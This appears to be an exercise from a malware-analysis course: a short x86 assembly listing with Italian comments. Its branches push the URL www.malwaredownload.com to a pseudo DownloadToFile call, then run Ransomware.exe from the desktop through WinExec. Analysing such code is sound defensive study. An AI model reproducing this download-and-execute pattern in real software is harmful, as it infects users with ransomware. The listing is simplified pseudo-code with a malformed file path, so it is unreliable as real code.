 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings \Local User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione